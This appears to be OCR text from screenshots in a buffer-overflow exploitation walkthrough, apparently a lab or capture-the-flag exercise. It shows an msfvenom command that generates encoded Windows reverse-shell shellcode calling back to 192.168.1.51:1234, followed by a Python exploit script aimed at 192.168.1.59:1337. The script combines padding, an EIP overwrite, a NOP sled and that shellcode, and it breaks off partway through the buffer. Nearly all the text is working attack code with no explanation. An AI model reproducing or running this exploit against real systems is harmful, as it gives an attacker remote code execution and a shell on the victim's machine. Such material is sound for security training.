 └─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.51 LPORT=1234
-b "\x00\x07\x2e\xa0" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xdb\xde\xd9\x74\x24\xf4\x5a\xbe\xa1\x21\xf5\x1a"
buf += b"\x33\xc9\xb1\x52\x83\xc2\x04\x31\x72\x13\x03\xd3"
buf += b"\x32\x17\xef\xef\xdd\x55\x10\x0f\x1e\x3a\x98\xea"
buf += b"\x2f\x7a\xfe\x7f\x1f\x4a\x74\x2d\xac\x21\xd8\xc5"
buf += b"\x27\x47\xf5\xea\x80\xe2\x23\xc5\x11\x5e\x17\x44"
buf += b"\x92\x9d\x44\xa6\xab\x6d\x99\xa7\xec\x90\x50\xf5"
buf += b"\xa5\xdf\xc7\xe9\xc2\xaa\xdb\x82\x99\x3b\x5c\x77"
buf += b"\x69\x3d\x4d\x26\xe1\x64\x4d\xc9\x26\x1d\xc4\xd1"
buf += b"\x2b\x18\x9e\x6a\x9f\xd6\x21\xba\xd1\x17\x8d\x83"
buf += b"\xdd\xe5\xcf\xc4\xda\x15\xba\x3c\x19\xab\xbd\xfb"
buf += b"\x63\x77\x4b\x1f\xc3\xfc\xeb\xfb\xf5\xd1\x6a\x88"
buf += b"\xfa\x9e\xf9\xd6\x1e\x20\x2d\x6d\x1a\xa9\xd0\xa1"
buf += b"\xaa\xe9\xf6\x65\xf6\xaa\x97\x3c\x52\x1c\xa7\x5e"
buf += b"\x3d\xc1\x0d\x15\xd0\x16\x3c\x74\xbd\xdb\x0d\x86"
buf += b"\x3d\x74\x05\xf5\x0f\xdb\xbd\x91\x23\x94\x1b\x66"
buf += b"\x43\x8f\xdc\xf8\xba\x30\x1d\xd1\x78\x64\x4d\x49"
buf += b"\xa8\x05\x06\x89\x55\xd0\x89\xd9\xf9\x8b\x69\x89"
buf += b"\xb9\x7b\x02\xc3\x35\xa3\x32\xec\x9f\xcc\xd9\x17"
buf += b"\x48\x33\xb5\x16\xbb\xdb\xc4\x18\xbf\xc9\x40\xfe"
buf += b"\xd5\xfd\x04\xa9\x41\x67\x0d\x21\xf3\x68\x9b\x4c"
buf += b"\x33\xe2\x28\xb1\xfa\x03\x44\xa1\x6b\xe4\x13\x9b"
buf += b"\x3a\xfb\x89\xb3\xa1\x6e\x56\x43\xaf\x92\xc1\x14"
buf += b"\xf8\x65\x18\xf0\x14\xdf\xb2\xe6\xe4\xb9\xfd\xa2"
buf += b"\x32\x7a\x03\x2b\xb6\xc6\x27\x3b\x0e\xc6\x63\x6f"
buf += b"\xde\x91\x3d\xd9\x98\x4b\x8c\xb3\x72\x27\x46\x53"
buf += b"\x02\x0b\x59\x25\x0b\x46\x2f\xc9\xba\x3f\x76\xf6"
buf += b"\x73\xa8\x7e\x8f\x69\x48\x80\x5a\x2a\x68\x63\x4e"
buf += b"\x47\x01\x3a\x1b\xea\x4c\xbd\xf6\x29\x69\x3e\xf2"
buf += b"\xd1\x8e\x5e\x77\xd7\xcb\xd8\x64\xa5\x44\x8d\x8a"
File Edit Search View Document Help
1 import socket
2 import struct
3
4 ip = "192.168.1.59"
5 port = 1337
6 timeout = 5
7
8 padding = b"A" * 1978
9 eip = struct.pack('<I', 0×625011af)
10 nops = b"\x90" * 32
11
12 buf =  b""
13 buf += b"\xdb\xde\xd9\x74\x24\xf4\x5a\xbe\xa1\x21\xf5\x1a"
14 buf += b"\x33\xc9\xb1\x52\x83\xc2\x04\x31\x72\x13\x03\xd3"
15 buf += b"\x32\x17\xef\xef\xdd\x55\x10\x0f\x1e\x3a\x98\xea"
16 buf += b"\x2f\x7a\xfe\x7f\x1f\x4a\x74\x2d\xac\x21\xd8\xc5"
17 buf += b"\x27\x47\xf5\xea\x80\xe2\x23\xc5\x11\x5e\x17\x44"
18 buf += b"\x92\x9d\x44\xa6\xab\x6d\x99\xa7\xec\x90\x50\xf5"
19 buf += b"\xa5\xdf\xc7\xe9\xc2\xaa\xdb\x82\x99\x3b\x5c\x77"
20 buf += b"\x69\x3d\x4d\x26\xe1\x64\x4d\xc9\x26\x1d\xc4\xd1"
21 buf += b"\x2b\x18\x9e\x6a\x9f\xd6\x21\xba\xd1\x17\x8d\x83"
22 buf += b"\xdd\xe5\xcf\xc4\xda\x15\xba\x3c\x19\xab\xbd\xfb"
23 buf += b"\x63\x77\x4b\x1f\xc3\xfc\xeb\xfb\xf5\xd1\x6a\x88"
24 buf += b"\xfa\x9e\xf9\xd6\x1e\x20\x2d\x6d\x1a\xa9\xd0\xa1"
25 buf += b"\xaa\xe9\xf6\x65\xf6\xaa\x97\x3c\x52\x1c\xa7\x5e"
26 buf += b"\x3d\xc1\x0d\x15\xd0\x16\x3c\x74\xbd\xdb\x0d\x86"
27 buf += b"\x3d\x74\x05\xf5\x0f\xdb\xbd\x91\x23\x94\x1b\x66"
28 buf += b"\x43\x8f\xdc\xf8\xba\x30\x1d\xd1\x78\x64\x4d\x49"
29 buf += b"\xa8\x05\x06\x89\x55\xd0\x89\xd9\xf9\x8b\x69\x89"
30 buf += b"\xb9\x7b\x02\xc3\x35\xa3\x32\xec\x9f\xcc\xd9\x17"
31 buf += b"\x48\x33\xb5\x16\xbb\xdb\xc4\x18\xbf\xc9\x40\xfe"
32 buf += b"\xd5\xfd\x04\xa9\x41\x67\x0d\x21\xf3\x68\x9b\x4c"